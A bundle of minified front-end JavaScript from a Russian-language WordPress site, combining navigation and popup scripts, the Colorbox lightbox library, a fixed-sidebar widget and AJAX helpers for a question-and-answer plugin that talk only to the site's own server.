jQuery(function(){if(jQuery('#sticky_navigation').length){var sticky_navigation_offset_top=jQuery('#sticky_navigation').offset().top;var sticky_navigation=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w>1000){if(scroll_top>sticky_navigation_offset_top){jQuery('#sticky_navigation').css({'position':'fixed','top':0});}else{jQuery('#sticky_navigation').css({'position':'relative'});}}};sticky_navigation();jQuery(window).scroll(function(){sticky_navigation();});}});function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var pagelink='<p>Источник: <a href="'+document.location.href+'">'+document.location.href+'</a> '+blog_params.blogname+' &copy; '+blog_params.blogdesc+'</p>';var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}
setInterval(function(){if(blog_params.copytext!=='1'&&login==0){document.oncopy=addLink;}},1000);function checkLogin(){var pathname=jQuery(location).attr('host');if(!qadmin_ajax_url)var qadmin_ajax_url='//'+pathname+'/wp-admin/admin-ajax.php';}
jQuery(document).ready(function(){jQuery('.spoiler_btn').click(function(event){event.preventDefault();var $el=jQuery(this).children('button');if($el.text()=="Показать"||$el.text()=="Скрыть"){$el.text($el.text()=="Показать"?"Скрыть":"Показать");}
if($el.text()=="Показать статью полностью ↓"||$el.text()=="Свернуть статью ↑"){$el.text($el.text()=="Показать статью полностью ↓"?"Свернуть статью ↑":"Показать статью полностью ↓");}
jQuery(this).next('.spoiler').slideToggle('fast');});if(jQuery(window).width()>992){setTimeout(function(){jQuery('#slidebotbox').animate({'bottom':'0px'},300);jQuery('.slidebotbox_close').click(function(){jQuery(this).parent().hide(200);});},jQuery("input[name=time_fix_bottom]").val()*1000);}
jQuery('.cats_tabs_link a').click(function(event){event.preventDefault();var id=jQuery(this).attr('href');jQuery('.cats_tabs_link.active').removeClass('active');jQuery(this).parent().addClass('active');jQuery('.cat_tabs_pane.active').hide().removeClass('active');jQuery(id).fadeIn().addClass('active');});jQuery('.hd_fav a').click(function(event){event.preventDefault();addFav();});jQuery('.experts_row .widget_experts_card.canselect').click(function(event){event.preventDefault();if(!jQuery(this).hasClass('noselect')){jQuery(this).siblings('.selected').removeClass('selected');jQuery(this).toggleClass('selected');var id=jQuery(this).attr('id');console.log(id);jQuery('#expert_id').val(id);}
else{return true;}});jQuery('.experts_row .widget_experts_card.noselect a').click(function(event){event.preventDefault();var href=jQuery(this).attr('href');var subject='Сотрудничество на сайте';window.location=href+'?subject='+subject;});var img=jQuery("img.hide_cock");setTimeout(function(){img.each(function(i,elem){jQuery(elem).wrap('<div class="hide_cock_over" id="ov'+i+'"></div>').after('<div class="hide_cock_over_after" id="ov_af'+i+'">');var after=jQuery("#ov_af"+i);var over=jQuery("#ov"+i);over.width(jQuery(elem).width()+10);after.width(jQuery(elem).width()-1);after.height(jQuery(elem).height()-10).text("18+");after.css({"line-height":after.height()+"px"});if(jQuery(elem).hasClass("aligncenter")){over.css({"margin-left":"auto","margin-right":"auto","width":jQuery(this).width()+20,"max-width":"100%"});after.css({"top":"0","width":jQuery(this).width(),"max-width":"100%"});}
if(jQuery(elem).hasClass("alignright")){over.css({"float":"right","max-width":"100%","margin-left":"20px"});}
after.click(function(){jQuery(elem).unwrap();jQuery(this).remove();if(jQuery("#ov_af"+i))jQuery("#ov_af"+i).css({"display":"none"});jQuery(elem).css({"filter":"none","-webkit-filter":"none"});});});},100);});function addFav(){var isWebkit,isMac;var UA=navigator.userAgent.toLowerCase();var title=document.title;var url=document.location;if((isMac=(UA.indexOf('mac')!=-1))||(isWebkit=(UA.indexOf('webkit')!=-1))){document.getElementById('fav').className="active";document.getElementById('fav').innerHTML='Нажмите "'+(isMac?'Command/Cmd':'Ctrl')+' + D" для добавления страницы в закладки';return false;}
if(window.external){window.external.AddFavorite(url,title);return false;}}
jQuery(function(){if(blog_params.top_tel_class!==''){if(jQuery('.top_tell_menu').length){var sticky_navigation_offset_top=jQuery(blog_params.top_tel_class).offset().top;var top_tell=function(){var scroll_top=jQuery(window).scrollTop();var w=jQuery(window).width();if(w>1000){if(scroll_top>sticky_navigation_offset_top){jQuery('.top_tell_menu').fadeIn('slow');}else{jQuery('.top_tell_menu').hide();}}};jQuery(document).ready(function(){top_tell();});jQuery(window).scroll(function(){top_tell();});}}});jQuery(function(){jQuery('a[href*="#"]:not([href="#"])').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){jQuery('html,body').animate({scrollTop:target.offset().top},1000);return false;}}});});
jQuery(document).ready(function(){var width=jQuery(window).width();var wrap_class=top_params.wrap_class;console.log(top_params);if(wrap_class==='false'){var wrap_width=1000;}
else{var wrap_width=jQuery('.'+wrap_class).outerWidth();}
console.log(wrap_width);if(width>(parseInt(wrap_width)+220)){jQuery('body').append('<div class="button-up">'+top_params.top_text+'</div>');jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('.button-up').fadeIn();}else{jQuery('.button-up').fadeOut();}});jQuery('.button-up').click(function(){jQuery('body,html').animate({scrollTop:0},300);return false;});jQuery('.button-up').hover(function(){jQuery(this).animate({'opacity':'1'}).css({'background-color':'#e7ebf0'});},function(){jQuery(this).animate({'opacity':'0.7'}).css({'background-color':'transparent'});});}});
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);
/*!
	Colorbox 1.6.1
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-z-D,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-N-j,I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(S).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),M=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(S=n(se,"Title"),F=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),M),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),L=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(F).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,L))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){M.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=_.get("createImg"),t(U).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(U.style.cursor="pointer",t(U).bind("click."+Z,function(){J.next()})),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&L.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,I,L,M,S,F,R,K,P,B,O,_,j,D,N,z,A,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullScreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+z+D+"px",x[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(L.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),L.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),M.hide(),u(ne),_.get("onComplete")},S.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&F.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);
var $=jQuery;$(document).ready(function(){if(soc_params.popup_show==='1'){if(document.cookie.indexOf('soc_popup=true')===-1){var expires=new Date();var today=new Date();expires.setTime(today.getTime()+3600000*24*parseInt(soc_params.popup_cookie));document.cookie="soc_popup=true; expires="+expires.toGMTString();setTimeout(function(){$.colorbox({html:'<div id="popup_title">'+soc_params.popup_title+'</div>'+soc_params.popup_html});},soc_params.popup_delay);}}});
function q2w3_sidebar_init(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);jQuery(window).on("resize",function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])});var i=function(){for(var e=["WebKit","Moz","O","Ms",""],i=0;i<e.length;i++)if(e[i]+"MutationObserver"in window)return window[e[i]+"MutationObserver"];return!1}();0==q2w3_sidebar_options[0].disable_mo_api&&i?(q2w3Refresh=!1,new i(function(e){e.forEach(function(e){-1!=q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(e.target.id)||e.target.className&&"function"==typeof e.target.className.indexOf&&-1!=e.target.className.indexOf("q2w3-fixed-widget-container")||(q2w3Refresh=!0)})}).observe(document.body,{childList:!0,attributes:!0,attributeFilter:["style","class"],subtree:!0}),setInterval(function(){if(q2w3Refresh){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);q2w3Refresh=!1}},300)):(console.log("MutationObserver not supported or disabled!"),q2w3_sidebar_options[0].refresh_interval>0&&setInterval(function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])},q2w3_sidebar_options[0].refresh_interval))}function q2w3_exclude_mutations_array(e){for(var i=new Array,o=0;o<e.length;o++)if(e[o].widgets.length>0)for(var t=0;t<e[o].widgets.length;t++)i.push(e[o].widgets[t]),i.push(e[o].widgets[t]+"_clone");return i}function q2w3_sidebar(e){if(!e)return!1;if(!e.widgets)return!1;if(e.widgets.length<1)return!1;function i(){}e.sidebar||(e.sidebar="q2w3-default-sidebar");var o=new Array,t=jQuery(window).height(),n=jQuery(document).height(),r=e.margin_top;jQuery("#wpadminbar").length&&(r=e.margin_top+jQuery("#wpadminbar").height()),jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var s=0;s<e.widgets.length;s++)widget_obj=jQuery("#"+e.widgets[s]),widget_obj.css("position",""),widget_obj.attr("id")?(o[s]=new i,o[s].obj=widget_obj,o[s].clone=widget_obj.clone(),o[s].clone.children().remove(),o[s].clone_id=widget_obj.attr("id")+"_clone",o[s].clone.addClass("q2w3-widget-clone-"+e.sidebar),o[s].clone.attr("id",o[s].clone_id),o[s].clone.css("height",widget_obj.height()),o[s].clone.css("visibility","hidden"),o[s].offset_top=widget_obj.offset().top,o[s].fixed_margin_top=r,o[s].height=widget_obj.outerHeight(!0),o[s].fixed_margin_bottom=r+o[s].height,r+=o[s].height):o[s]=!1;var d,a=0;for(s=o.length-1;s>=0;s--)o[s]&&(o[s].next_widgets_height=a,o[s].fixed_margin_bottom+=a,a+=o[s].height,d||((d=widget_obj.parent()).addClass("q2w3-fixed-widget-container"),d.css("height",""),d.height(d.height())));jQuery(window).off("scroll."+e.sidebar);for(s=0;s<o.length;s++)o[s]&&_(o[s]);function _(i){var o,r=i.offset_top-i.fixed_margin_top,s=n-e.margin_bottom;e.stop_id&&jQuery("#"+e.stop_id).length&&(s=jQuery("#"+e.stop_id).offset().top-e.margin_bottom),o=e.width_inherit?"inherit":i.obj.css("width");var d=!1,a=!1,_=!1;jQuery(window).on("scroll."+e.sidebar,function(n){if(jQuery(window).width()<=e.screen_max_width||jQuery(window).height()<=e.screen_max_height)_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),i.obj.css("margin",""),i.obj.css("padding",""),widget_obj.parent().css("height",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1);else{var w=jQuery(this).scrollTop();w+i.fixed_margin_bottom>=s?(a||(i.obj.css("position","fixed"),i.obj.css("top",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),a=!0,d=!1,_=!1),i.obj.css("bottom",w+t+i.next_widgets_height-s)):w>=r?d||(i.obj.css("position","fixed"),i.obj.css("top",i.fixed_margin_top),i.obj.css("bottom",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),d=!0,a=!1,_=!1):_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1)}}).trigger("scroll."+e.sidebar)}}"undefined"!=typeof q2w3_sidebar_options&&q2w3_sidebar_options.length>0?window.jQuery?q2w3_sidebar_options[0].window_load_hook?jQuery(window).load(q2w3_sidebar_init):"loading"!=document.readyState?q2w3_sidebar_init():document.addEventListener("DOMContentLoaded",q2w3_sidebar_init):console.log("jQuery is not loaded!"):console.log("q2w3_sidebar_options not found!");
var xmlhttp;var displocation;function ajaxreq(aurl,meth,parameters,act){displocation=act;if(window.XMLHttpRequest){xmlhttp=new XMLHttpRequest();}
else if(window.ActiveXObject){xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");}
if(xmlhttp!=null){xmlhttp.onreadystatechange=stateChanged;xmlhttp.open(meth,aurl,true);if(parameters!=null){xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");}
xmlhttp.send(parameters);}
else{alert("Your browser does not support XMLHTTP.");}}
function stateChanged(){if(xmlhttp.readyState==4){document.getElementById(displocation).innerHTML=xmlhttp.responseText;}
if(xmlhttp.readyState==1){document.getElementById(displocation).innerHTML="Обработка...";}}
function getForm(objn){fobj=document.getElementById(objn);var str="";for(var i=0;i<fobj.elements.length;i++){str+=fobj.elements[i].name+"="+fobj.elements[i].value+"&";}
str=str.substr(0,(str.length-1));return str;}
function signupshow(){document.getElementById('signupcont').style.display='block';document.getElementById('loginformcont').style.display='none';}
function loginshow(){document.getElementById('signupcont').style.display='none';document.getElementById('loginformcont').style.display='block';}
function replyform(i){document.getElementById('question'+i).style.display='block';}
function askquestion(formid){ajaxreq(qadmin_ajax_url,"POST",getForm(formid),formid);}
function rateanswer(comment_id,rating,rating_html_id){ajaxreq(blogurl+'/wp-content/plugins/sp-questions/rateanswer.php?comment_id='+comment_id+'&rating='+rating,'GET',null,rating_html_id);}
function bestans(comment_id,post_id,html_id){ajaxreq(qadmin_ajax_url+'?action=q_choose_bestans&comment='+comment_id+'&post='+post_id,'GET',null,html_id);}
function quser_update(formid){ajaxreq(qadmin_ajax_url,"POST",getForm(formid),formid);}
function AjaxFormRequest_discus_check(post_id,discus_check){var pathname=jQuery(location).attr('host');jQuery.ajax({url:'http://'+pathname+'/wp-content/plugins/sp-questions/discus_check.php?post_id='+post_id+'&discus_check='+discus_check,type:"GET",dataType:"html",data:{},success:function(response){},error:function(response){alert("Ошибка при отправке формы "+response.status);}});}
jQuery(document).ready(function(){jQuery('.discus_check').change(function(){var id=this.dataset.postid;var val=jQuery(this).val();if(val==1){val=0;}else val=1;AjaxFormRequest_discus_check(id,val);});});
